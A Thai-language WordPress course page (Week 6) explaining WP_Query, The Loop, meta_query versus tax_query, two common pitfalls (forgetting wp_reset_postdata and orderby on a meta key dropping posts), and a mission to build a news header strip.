
<file: week-06/index.html>
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Week 6 — WP_Query & The Loop: ดึงข้อมูลมาแสดงเอง</title>
<link rel="stylesheet" href="../style.css">
</head>
<body>
<header class="hero">
  <div class="wrap">
    <div class="crumb"><a href="../index.html">PHP Full Stack Track</a> · Week 6</div>
    <h1>🔍 WP_Query &amp; The Loop — ดึงข้อมูลมาแสดงเอง</h1>
    <p>5 สัปดาห์ที่ผ่านมาเข้าใจแล้วว่าข้อมูลเก็บยังไง (wp_posts, postmeta, ACF, 8 ภาษา) —
    ถึงเวลา<strong>ดึงมันออกมาแสดง</strong> · WP_Query คือเครื่องมือที่ทำให้ "ดีไซน์ที่นิ่ง" กลายเป็น "หน้าเว็บที่ข้อมูลวิ่งมาจาก DB จริง"
    · บทนี้เริ่ม <strong>Phase 1 ของงาน redesign</strong> — สร้างแถบ Unibar จริง</p>
    <p style="margin-top:10px;font-size:.9rem;opacity:.85">⏱ เนื้อหา ~2-3 ชม. + Mission ~3-4 ชม. · 🎯 Mission: header.php + parts/unibar.php (แถบส้มรวมเวลาทำการ+ข่าว)</p>
  </div>
</header>
<div class="wrap">

  <div class="card">
    <h3 style="margin-top:0">🔑 คีย์เวิร์ดภาพจำ</h3>
    <div class="kw-row">
      <span class="kw">🔍 WP_Query = SELECT ของ WordPress</span>
      <span class="kw">🎯 The Loop = เข็มชี้ทีละ post</span>
      <span class="kw">🏷 tax_query เร็ว (index) · meta_query ช้ากว่า</span>
      <span class="kw">💥 orderby meta = โพสต์ไม่มี key หลุดหายทั้งชุด</span>
      <span class="kw">🔄 จบ custom loop ต้อง wp_reset_postdata()</span>
      <span class="kw">📑 main query = WP จัดให้ · custom query = เราสร้างเอง</span>
    </div>
  </div>

  <h2>🧠 แนวคิด & หลักการ</h2>
  <div class="card">
    <h3>หลักการ 1: "WP_Query = SELECT ของ WordPress"</h3>
    <p><strong>เปรียบเปรย:</strong> ถ้าเคยเขียน SQL — <code>WP_Query</code> คือ <code>SELECT ... FROM wp_posts WHERE ... ORDER BY ...</code> ที่ห่อด้วย PHP array
    ให้เราไม่ต้องเขียน SQL เอง (และปลอดภัยจาก SQL injection เพราะ WP escape ให้) · เปรียบเปรยอีกแบบ: WP_Query = <em>ใบสั่งของที่บรรณารักษ์</em>
    — เราเขียนว่า "ขอหนังสือหมวดท่องเที่ยว 5 เล่มล่าสุด" แล้วบรรณารักษ์ (WP) ไปหยิบมาจากคลัง (DB) ให้</p>
    <p>มี 2 ชนิด — ต่างกันตรง "ใครสั่ง":</p>
    <table>
      <tr><th></th><th>Main Query</th><th>Custom Query</th></tr>
      <tr><td>ใครสร้าง</td><td>WP สร้างให้อัตโนมัติจาก URL</td><td>เราเขียน <code>new WP_Query([...])</code> เอง</td></tr>
      <tr><td>ตัวอย่าง</td><td>เปิด <code>/sightseeing/</code> → WP query สถานที่ทั้งหมดมาให้</td><td>อยากได้ "ข่าว 5 อันล่าสุดขึ้นแบนเนอร์"</td></tr>
      <tr><td>The Loop</td><td><code>while(have_posts())</code> ตรงๆ</td><td><code>while($q-&gt;have_posts())</code> ผ่านตัวแปร</td></tr>
    </table>

    <h3>หลักการ 2: The Loop = เข็มชี้ทีละ post</h3>
    <p><strong>เปรียบเปรย:</strong> The Loop = <em>เข็มเครื่องเล่นแผ่นเสียง</em> · <code>the_post()</code> วางเข็มลงบนโพสต์ปัจจุบัน
    ทำให้ template tag ทั้งหมด (<code>the_title()</code>, <code>the_field()</code>) รู้ว่า "ตอนนี้กำลังพูดถึงโพสต์ไหน" · วนไปเรื่อยๆ จนหมดแผ่น</p>
    <p>โยง Week 1: เราเห็น The Loop เล็กสุดไปแล้ว — บทนี้ต่อยอดเป็น custom query ที่กรอง/เรียง/แบ่งหน้าเองได้</p>

    <h3>หลักการ 3: เมื่อไหร่ใช้ tax_query / เมื่อไหร่ meta_query</h3>
    <p>โยงกลับ Week 3 (ทำไม area เป็น taxonomy):</p>
    <ul>
      <li><strong>tax_query</strong> (กรองด้วย taxonomy) — <em>เร็ว</em> เพราะ taxonomy มี index · ใช้เมื่อกรองสิ่งที่เป็น "หมวด/ป้าย" (ประเภท, ย่าน, ฤดู)</li>
      <li><strong>meta_query</strong> (กรองด้วย ACF field) — <em>ช้ากว่า</em> เพราะ scan postmeta · ใช้เมื่อจำเป็นต้องกรองด้วยคุณสมบัติเฉพาะ (วันหมดอายุ, flag) ที่ไม่เหมาะเป็น taxonomy</li>
    </ul>
    <p><strong>หลักคิด:</strong> ออกแบบ data model ให้สิ่งที่ "ใช้กรองบ่อย" เป็น taxonomy ตั้งแต่แรก (Week 3) → query เร็วโดยไม่ต้องพึ่ง meta_query หนักๆ</p>
  </div>

  <figure class="figure">
    <svg viewBox="0 0 760 250" xmlns="http://www.w3.org/2000/svg" font-family="Sarabun,sans-serif" role="img" aria-label="WP_Query กับ The Loop">
      <defs><marker id="d1" markerWidth="10" markerHeight="10" refX="8" refY="3" orient="auto"><path d="M0,0 L8,3 L0,6 Z" fill="#6b7280"/></marker></defs>
      <rect x="15" y="70" width="180" height="110" rx="10" fill="#e4eff5" stroke="#15679f" stroke-width="2"/>
      <text x="105" y="96" text-anchor="middle" font-size="12" font-weight="bold" fill="#0c3f5e">📝 ใบสั่ง WP_Query</text>
      <text x="105" y="120" text-anchor="middle" font-size="10.5" fill="#1f2937">post_type: news</text>
      <text x="105" y="138" text-anchor="middle" font-size="10.5" fill="#1f2937">meta: emergency</text>
      <text x="105" y="156" text-anchor="middle" font-size="10.5" fill="#1f2937">จำนวน: 5</text>
      <text x="105" y="173" text-anchor="middle" font-size="10" fill="#6b7280">เราเขียนเงื่อนไข</text>
      <rect x="255" y="80" width="150" height="90" rx="10" fill="#fff" stroke="#15679f" stroke-width="2"/>
      <text x="330" y="108" text-anchor="middle" font-size="12" font-weight="bold" fill="#0c3f5e">🗄 wp_posts</text>
      <text x="330" y="132" text-anchor="middle" font-size="11" fill="#1f2937">WP แปลงเป็น SQL</text>
      <text x="330" y="150" text-anchor="middle" font-size="10" fill="#6b7280">ไปหยิบจาก DB</text>
      <rect x="465" y="70" width="280" height="110" rx="10" fill="#ecfdf5" stroke="#059669" stroke-width="2"/>
      <text x="605" y="96" text-anchor="middle" font-size="12" font-weight="bold" fill="#047857">🎯 The Loop (เข็มชี้)</text>
      <text x="605" y="120" text-anchor="middle" font-size="10.5" fill="#1f2937">while( have_posts() ): the_post();</text>
      <text x="605" y="140" text-anchor="middle" font-size="10.5" fill="#1f2937">the_title() → ข่าว 1 → ข่าว 2 ...</text>
      <text x="605" y="162" text-anchor="middle" font-size="10" fill="#dc2626">จบแล้ว → wp_reset_postdata()</text>
      <line x1="195" y1="125" x2="252" y2="125" stroke="#6b7280" stroke-width="2" marker-end="url(#d1)"/>
      <line x1="405" y1="125" x2="462" y2="125" stroke="#6b7280" stroke-width="2" marker-end="url(#d1)"/>
      <text x="380" y="215" text-anchor="middle" font-size="12.5" fill="#1f2937">เขียนใบสั่ง → WP หยิบจาก DB → วนเข็มพิมพ์ทีละอัน — นี่คือทุกหน้า listing/archive ในเว็บ</text>
    </svg>
    <figcaption>ภาพที่ 1: วงจร WP_Query → The Loop — ทำงานเหมือนกันหมดตั้งแต่หน้า archive จนถึงแถบข่าว Unibar</figcaption>
  </figure>

  <h2>ส่วนที่ 1: อ่านโค้ดจริง — <code>df_get_banner_emergency()</code> ทีละส่วน</h2>
  <div class="card">
    <p>helper จริงจาก dev-starter (เห็นภาพรวมแล้วใน Week 2) — คราวนี้ผ่าทีละส่วน เพราะมันคือ WP_Query + meta_query ที่ครบเครื่องที่สุดในโปรเจค:</p>
<pre><code>function df_get_banner_emergency() {
  $now = current_time('Y-m-d H:i:s');            // 1
  $q = new WP_Query([
    'post_type'      =&gt; 'news',                   // 2
    'posts_per_page' =&gt; 1,                        // 3
    'meta_query'     =&gt; [
      'relation' =&gt; 'AND',                        // 4
      ['key' =&gt; 'display_in_banner', 'value' =&gt; '1'],        // 5
      ['key' =&gt; 'category', 'value' =&gt; 'emergency'],         // 6
      ['key' =&gt; 'publish_at', 'value' =&gt; $now,
       'compare' =&gt; '&lt;=', 'type' =&gt; 'DATETIME'],            // 7
      ['relation' =&gt; 'OR',                                   // 8
        ['key' =&gt; 'expire_at', 'value' =&gt; $now,
         'compare' =&gt; '&gt;=', 'type' =&gt; 'DATETIME'],           // 9
        ['key' =&gt; 'expire_at', 'compare' =&gt; 'NOT EXISTS'],   // 10
      ],
    ],
  ]);
  if ($q-&gt;have_posts()) {                         // 11
    $q-&gt;the_post();
    $link = get_field('link') ?: get_permalink(); // 12
    $data = ['text' =&gt; get_the_title(), 'url' =&gt; $link];
    wp_reset_postdata();                          // 13
    return $data;
  }
  return null;                                    // 14
}</code></pre>
    <table>
      <tr><th>บรรทัด</th><th>ทำไมต้องมี (ไม่ใช่แค่ทำอะไร)</th></tr>
      <tr><td>1</td><td><code>current_time()</code> ไม่ใช่ <code>date()</code> — เพราะต้องใช้เวลาโซน Asia/Tokyo ตามตั้งค่า WP ไม่ใช่เวลา server (server อาจอยู่คนละ timezone) · เก็บไว้เทียบกับ publish/expire</td></tr>
      <tr><td>2-3</td><td>query เฉพาะ CPT <code>news</code> · เอาแค่ 1 ข่าว (แบนเนอร์ฉุกเฉินโชว์ทีละอัน)</td></tr>
      <tr><td>4</td><td><code>'relation' =&gt; 'AND'</code> = เงื่อนไขทุกข้อต้องจริงพร้อมกัน (เหมือน <code>AND</code> ใน SQL)</td></tr>
      <tr><td>5-6</td><td>กรอง: ต้อง<strong>ติ๊กให้ขึ้นแบนเนอร์</strong> (display_in_banner=1) และ<strong>เป็นข่าวฉุกเฉิน</strong> (category=emergency) — 2 flag ที่ทีมคอนเทนต์คุมเอง</td></tr>
      <tr><td>7</td><td><code>publish_at &lt;= now</code> = "ถึงเวลาเผยแพร่แล้ว" · <code>type=DATETIME</code> สำคัญมาก — บอก WP ให้เทียบแบบวันเวลา ไม่ใช่ string (ไม่งั้น "9" &gt; "10" เพราะเทียบตัวอักษร)</td></tr>
      <tr><td>8-10</td><td>ก้อน OR ซ้อนใน AND: "ยังไม่หมดอายุ (<code>expire_at &gt;= now</code>) <strong>หรือ</strong> ไม่เคยตั้งวันหมดอายุ (<code>NOT EXISTS</code>)" — <code>NOT EXISTS</code> คือกุญแจ: ข่าวที่ไม่กรอก expire_at ต้องไม่ถูกคัดทิ้ง (ไม่มีวันหมด = แสดงตลอด)</td></tr>
      <tr><td>11</td><td>เช็คว่ามีข่าวเข้าเงื่อนไขไหม ก่อนเข้า loop — guard clause (Week 1)</td></tr>
      <tr><td>12</td><td><code>?:</code> (Elvis operator) — ถ้า field <code>link</code> ว่างให้ใช้ permalink ของข่าวแทน · เขียนสั้นแทน if-else</td></tr>
      <tr><td>13</td><td><strong>🔴 หัวใจ:</strong> <code>wp_reset_postdata()</code> — คืนเข็มกลับให้ main query · <strong>ลืมบรรทัดนี้ = template tag หลังจากนี้ชี้ post ผิดตัว</strong> (ดูส่วนที่ 2)</td></tr>
      <tr><td>14</td><td>ไม่มีข่าวฉุกเฉิน → คืน null → header.php เอาไปเช็คแล้วไม่แสดงแถบ (ไม่ output อะไรเลย ดีกว่าแถบเปล่า)</td></tr>
    </table>
  </div>

  <h2>ส่วนที่ 2: 💥 กับดัก 2 ตัวที่ต้องเจอกับตา</h2>
  <div class="card">
    <h3>กับดัก 1: ลืม <code>wp_reset_postdata()</code> — เข็มค้างผิดที่</h3>
    <p><strong>เปรียบเปรย:</strong> custom query = ยืมเข็มเครื่องเล่นไปเล่นแผ่นอื่น · ถ้าเล่นเสร็จไม่คืนเข็มกลับที่เดิม
    แผ่นหลัก (main query) จะเล่นต่อจากตำแหน่งผิด · ผลจริง: <code>the_title()</code> หลัง loop กลายเป็นชื่อข่าวสุดท้ายที่ query ไม่ใช่โพสต์ของหน้านั้น</p>
    <div class="danger"><strong>บั๊กคลาสสิกที่หายากสุดใน WP:</strong> หน้าแสดงชื่อผิด แต่โค้ด template tag ดู "ถูก" ทุกอย่าง — เพราะต้นเหตุอยู่ที่ custom loop ก่อนหน้าที่ลืม reset
    · จำ: <strong>ทุก custom <code>WP_Query</code> ที่เข้า loop ต้องจบด้วย <code>wp_reset_postdata()</code></strong> เสมอ</div>

    <h3>กับดัก 2: <code>orderby</code> meta ทำโพสต์ที่ไม่มี key หลุดหายทั้งชุด</h3>
    <p>เอกสาร docs/02 §6b มี query แบนเนอร์ที่<em>ตั้งใจ</em>เรียงตาม <code>is_pinned</code> (ปักหมุดขึ้นก่อน):</p>
<pre><code>$q = new WP_Query([
  'post_type' =&gt; 'news',
  'meta_query' =&gt; [ /* ...เงื่อนไขกรอง... */ ],
  'meta_key'  =&gt; 'is_pinned',                    // ⚠️ จุดกับดัก
  'orderby'   =&gt; ['meta_value_num' =&gt; 'DESC', 'date' =&gt; 'DESC'],
]);</code></pre>
    <div class="danger">
      <p><strong>ปัญหา:</strong> การใส่ <code>'meta_key' =&gt; 'is_pinned'</code> เพื่อ orderby ทำให้ WP <strong>INNER JOIN</strong> ตาราง postmeta ด้วย key นี้ —
      แปลว่า<strong>ข่าวที่ไม่เคยเซฟค่า <code>is_pinned</code> (เช่น ข่าวเก่าที่สร้างก่อนเพิ่ม field นี้) จะหลุดจากผลลัพธ์ทั้งหมด</strong>
      → แบนเนอร์ว่างเปล่าทั้งที่มีข่าวฉุกเฉินอยู่จริง!</p>
      <p><strong>ทำไมเงียบ:</strong> ไม่มี error — แค่ query คืนน้อยกว่าที่ควร · dev ที่ไม่รู้กลไกนี้จะงงว่า "ข่าวหายไปไหน ทั้งที่กรอกแล้ว"</p>
      <p><strong>วิธีแก้:</strong> ① ตั้ง ACF ให้ <code>is_pinned</code> มี <em>default value</em> (0) เสมอ → ทุกโพสต์มี key = ไม่มีใครหลุด · หรือ
      ② ใช้ named meta_query clause + <code>'orderby' =&gt; ['clause_name' =&gt; 'DESC']</code> ที่ WP ทำ LEFT JOIN (โพสต์ไม่มี key ไม่หลุด) · แนะนำวิธี ① เพราะเข้าใจง่ายและกันที่ต้นเหตุ</p>
    </div>
  </div>

  <h2>ส่วนที่ 3: listing สำหรับ CPT ที่ <code>has_archive:false</code></h2>
  <div class="card">
    <p>โยง Week 3: Fujisawa มี 14 CPT ที่ <code>has_archive:false</code> = ไม่มีหน้ารวมอัตโนมัติ · ทำหน้า listing เองด้วย custom WP_Query + pagination:</p>
<pre><code>$paged = get_query_var('paged') ?: 1;            // 1
$q = new WP_Query([
  'post_type'      =&gt; 'ssws__shop',              // 2 ที่พัก
  'posts_per_page' =&gt; 10,
  'paged'          =&gt; $paged,                     // 3
  'meta_query'     =&gt; [['key'=&gt;'ssws__shop__flag','value'=&gt;'1']], // 4 กรอง flag!
]);
while ($q-&gt;have_posts()): $q-&gt;the_post();
  get_template_part('template-parts/card-hotel'); // 5
endwhile;
wp_pagenavi(['query' =&gt; $q]);                     // 6
wp_reset_postdata();                              // 7</code></pre>
    <table>
      <tr><th>บรรทัด</th><th>ทำไมต้องมี</th></tr>
      <tr><td>1,3</td><td>อ่านเลขหน้าปัจจุบันจาก URL แล้วส่งให้ query — ขาด <code>paged</code> = ทุกหน้าแสดงชุดเดิม (pagination พัง)</td></tr>
      <tr><td>4</td><td><strong>กรอง flag เสมอ</strong> (Week 3!) — ไม่งั้นที่พักที่ทีมปิดไว้โผล่บนเว็บ</td></tr>
      <tr><td>5</td><td><code>get_template_part()</code> = แยกการ์ดออกเป็นไฟล์ reuse ได้ — ไม่ก๊อป markup ซ้ำ (Clean Code)</td></tr>
      <tr><td>6</td><td><code>wp_pagenavi()</code> = ปลั๊กอินทำเลขหน้า 1 2 3 · ต้องส่ง <code>$q</code> เพราะเป็น custom query ไม่ใช่ main</td></tr>
      <tr><td>7</td><td>reset เข็ม (กับดัก 1!)</td></tr>
    </table>
  </div>

  <h2>ตัวอย่างประยุกต์</h2>
  <div class="card">
    <p><strong>🏢 งานวี:</strong> แถบ Unibar (docs/04) คือ WP_Query จริง 2 ชุด: แผงเวลาทำการ (loop <code>whattosee</code> + ACF opening_hours)
    และแผงข่าว (query <code>news</code> 5 อันล่าสุด) + โหมดฉุกเฉิน (<code>df_get_banner_emergency()</code>) · Mission สัปดาห์นี้สร้างมันจริง = Phase 1 เริ่มเดิน</p>
    <p><strong>🌏 อุตสาหกรรม:</strong> ทุกหน้า "รายการ" ที่เห็นบนเว็บ (ฟีดข่าว, รายการสินค้า, ผลค้นหา) = query + loop แบบนี้ทั้งนั้น ·
    กับดัก "orderby field แล้วข้อมูลหาย" เทียบได้กับ SQL <code>INNER JOIN</code> ที่กรองแถวหายโดยไม่ตั้งใจ — บั๊กที่ backend dev ทุกคนเคยโดน</p>
  </div>

  <h2>🧹 Clean Code ประจำ Week 6 — เขียน query/loop ให้สะอาด</h2>
  <div class="card">
    <h3>1. แยก query ออกจาก markup (logic ไม่ปนกับหน้าตา)</h3>
    <div class="clean">
      <div class="bad"><h4>❌ query ปนกลาง HTML — อ่านยาก reuse ไม่ได้</h4>
<pre><code>&lt;div class="list"&gt;
&lt;?php $q = new WP_Query([...50 บรรทัด...]);
while(...): the_post(); ?&gt;
  &lt;div&gt;...markup...&lt;/div&gt;
&lt;?php endwhile; ?&gt;
&lt;/div&gt;</code></pre></div>
      <div class="good"><h4>✅ query ข้างบน · markup ใช้ template part</h4>
<pre><code>&lt;?php $hotels = ssws_get_hotels($paged); ?&gt;
&lt;div class="list"&gt;
&lt;?php while($hotels-&gt;have_posts()):
  $hotels-&gt;the_post();
  get_template_part('parts/card-hotel');
endwhile; wp_reset_postdata(); ?&gt;
&lt;/div&gt;</code></pre></div>
    </div>

    <h3>2. wp_reset_postdata() ติดคู่ custom loop เสมอ (มือจำ)</h3>
    <div class="clean">
      <div class="bad"><h4>❌ ลืม reset — บั๊กเข็มค้าง</h4>
<pre><code>while($q-&gt;have_posts()): $q-&gt;the_post();
  the_title();
endwhile;
// จบเลย → the_title() ถัดไปเพี้ยน</code></pre></div>
      <div class="good"><h4>✅ เขียน reset พร้อม loop ทันที</h4>
<pre><code>while($q-&gt;have_posts()): $q-&gt;the_post();
  the_title();
endwhile;
wp_reset_postdata();   // พิมพ์คู่กันเสมอ</code></pre></div>
    </div>
    <div class="warn"><strong>กฎทอง:</strong> ทุกครั้งที่พิมพ์ <code>new WP_Query</code> ให้พิมพ์ <code>wp_reset_postdata()</code> ต่อท้ายทันทีก่อนเขียน loop ตรงกลาง —
    ให้มันเป็นคู่ที่แยกกันไม่ได้ในนิสัย เหมือน <code>{ }</code> ที่เปิดต้องปิด</div>
  </div>

  <h2>🎯 Mission 6 — header.php + parts/unibar.php (Phase 1 เริ่ม!)</h2>
  <div class="danger" style="margin-bottom:16px">
    🤖 <strong>กฎ AI สองโหมด:</strong> ปิด AI เขียนมือ · ติดเกิน 20 นาทีขอ hint · ทำบน sandbox
  </div>
  <div class="mission">
    <h3>เป้าหมาย <span class="badge orange">~3-4 ชม.</span></h3>
    <p>สร้างแถบ Unibar จริงตามสเปก docs/04 — งานชิ้นแรกของ Phase 1 (Core templates) ที่รวม WP_Query + The Loop + escape + qTranslate ทุกอย่างที่เรียนมา</p>

    <div class="step"><div class="num">1</div><div>
      <strong>เตรียมข้อมูลทดสอบ</strong> — สร้างข่าว (<code>news</code>) 4-5 อันบน sandbox ตั้ง field: <code>category</code> (มี emergency 1 อัน), <code>display_in_banner</code>, <code>publish_at</code>, <code>expire_at</code> (บางอันเว้นว่าง)</div></div>

    <div class="step"><div class="num">2</div><div>
      <strong>เขียน <code>parts/unibar.php</code></strong> — query ข่าว 5 อันล่าสุดที่ <code>display_in_banner=1</code> · loop แสดง headline (escape + ผ่าน qTranslate)
      · <strong>ระวังกับดัก orderby meta</strong> — ถ้าเรียงตาม is_pinned ต้องกันโพสต์หลุด (ตั้ง default หรือ named clause)</div></div>

    <div class="step"><div class="num">3</div><div>
      <strong>โหมดฉุกเฉิน (server-side)</strong> — เรียก <code>df_get_banner_emergency()</code> · ถ้ามีข่าว emergency → เติม class <code>is-emergency</code> ตอน render (ไม่รอ JS)
      · ทดสอบ: มีข่าว emergency → แถบแดง / ไม่มี → แถบปกติ</div></div>

    <div class="step"><div class="num">4</div><div>
      <strong>ทดสอบกับดักด้วยตัวเอง</strong> — ① ลบ <code>wp_reset_postdata()</code> ออกดู title หน้าเพี้ยน แล้วใส่กลับ
      ② สร้างข่าวที่ไม่ตั้ง expire_at → ต้องยังแสดง (NOT EXISTS ทำงาน) · เขียนผลใส่ README</div></div>

    <div class="step"><div class="num">5</div><div>
      <strong>commit + push</strong> — repo generic <code>wp-query-unibar-lab</code> (ข้อมูล/ชื่อสร้างเอง ไม่ใช่ของบริษัท)
      · README: อธิบาย meta_query แต่ละเงื่อนไข + กับดัก 2 ตัวที่เจอ + AI Usage</div></div>
  </div>

  <div class="card">
    <h3>✅ Definition of Done</h3>
    <ul class="check">
      <li>Unibar แสดง headline ข่าวจาก DB จริง (แก้ข่าวใน admin → แถบเปลี่ยน) · escape + qTranslate ครบ</li>
      <li>โหมด emergency: ตั้งข่าว emergency แล้วแถบแดงเด้ง / ไม่มี → ปกติ (ตัดสินฝั่ง server ไม่ใช่ JS)</li>
      <li>ข่าวที่ไม่ตั้ง expire_at ยังแสดง (พิสูจน์ NOT EXISTS) · ทดสอบ reset postdata แล้วเข้าใจผล</li>
      <li>ไม่ตกหลุม orderby meta (ข่าวไม่หายเพราะไม่มี is_pinned) · README + Quiz ครบ</li>
    </ul>
  </div>

  <h2>📝 Quiz — ทดสอบความเข้าใจ</h2>
  <details><summary>ข้อ 1: <code>the_title()</code> หลัง custom loop แสดงชื่อผิด (เป็นชื่อข่าวสุดท้ายที่ query) — เกิดจากอะไร แก้ยังไง?</summary>
    <p>ลืม <code>wp_reset_postdata()</code> หลัง custom loop — เข็ม (global <code>$post</code>) ค้างอยู่ที่โพสต์สุดท้ายของ custom query ไม่ถูกคืนให้ main query
    · แก้: เรียก <code>wp_reset_postdata()</code> ทันทีหลัง <code>endwhile</code> ของทุก custom WP_Query ที่เข้า loop</p></details>
  <details><summary>ข้อ 2: ทำไม tax_query เร็วกว่า meta_query? แล้วควรออกแบบ data model ยังไงให้ query เร็ว?</summary>
    <p>taxonomy มี index ในตาราง terms/term_relationships → lookup เร็ว · meta_query ต้อง scan postmeta ที่ไม่ได้ index มาเพื่อการนี้ → ช้ากว่าเมื่อข้อมูลโต ·
    ออกแบบให้ "สิ่งที่ใช้กรองบ่อย" (ประเภท ย่าน ฤดู) เป็น taxonomy ตั้งแต่ Week 3 → query เร็วโดยไม่ต้องพึ่ง meta_query หนัก</p></details>
  <details><summary>ข้อ 3 (security/production): query แบนเนอร์ตั้ง orderby ตาม is_pinned แล้วข่าวฉุกเฉินบางอันหายไป — อธิบายกลไก และวิธีแก้</summary>
    <p>การใส่ <code>meta_key</code> เพื่อ orderby ทำให้ WP INNER JOIN postmeta ด้วย key นั้น → โพสต์ที่ไม่เคยเซฟ <code>is_pinned</code> (ข่าวเก่า/สร้างก่อนมี field) ถูกตัดออกทั้งหมด
    → แบนเนอร์อาจว่างทั้งที่มีข่าวด่วน = ปัญหา production ร้ายแรง (ข้อมูลฉุกเฉินไม่ถึงผู้ใช้) · แก้: ตั้ง ACF default value ให้ is_pinned มีค่าเสมอ หรือใช้ named meta_query clause ที่ LEFT JOIN
    · บทเรียน: orderby บน optional field ต้องระวัง JOIN ที่ซ่อนอยู่</p></details>
  <details><summary>ข้อ 4: ในโค้ด df_get_banner_emergency ทำไมต้องมีเงื่อนไข <code>expire_at NOT EXISTS</code> ใน OR ด้วย?</summary>
    <p>เพราะข่าวที่ไม่กรอกวันหมดอายุ (ตั้งใจให้แสดงไม่มีกำหนด) จะไม่มี key <code>expire_at</code> เลย · ถ้ามีแค่เงื่อนไข <code>expire_at &gt;= now</code> ข่าวพวกนี้จะไม่เข้าเงื่อนไข = หลุดหาย
    · <code>NOT EXISTS</code> ครอบคลุมเคส "ไม่มีวันหมด = แสดงตลอด" · หลักคิด: เขียน query ต้องคิดถึง "โพสต์ที่ field ว่าง" เสมอ (โยงกับดัก orderby ข้อ 3 — ธีมเดียวกัน)</p></details>

  <div class="card" style="border:2px solid var(--brand)">
    <h3 style="margin-top:0">⏭ สัปดาห์หน้า</h3>
    <p style="margin:0"><strong>Week 7 — อ่าน &amp; Refactor Theme เก่า ⭐⭐ (หัวใจงาน redesign):</strong>
    มีเครื่องมือครบแล้ว (CPT, ACF, qTranslate, WP_Query) — คราวนี้เปิดธีม <code>fujisawa</code> จริง (StanleyWP/Bootstrap 4)
    เรียนวิธี "อ่านโค้ดคนอื่น + แก้ของเดิม" อะไร reuse อะไรรื้อ · Mission: <code>single-whattosee.php</code> เวอร์ชันจริง — แม่แบบของทุกหน้า</p>
  </div>

  <div class="nav-bottom">
    <a class="btn ghost" href="../week-05/index.html">← Week 5</a>
    <a class="btn ghost" href="../index.html">หน้ารวมคอร์ส</a>
    <a class="btn" href="../week-07/index.html">Week 7 →</a>
  </div>
  <footer>PHP Full Stack Track × Fujisawa V2.1 · Week 6 · มาตรฐานบทเรียน 7 ส่วน</footer>
</div>
</body>
</html>
</file>
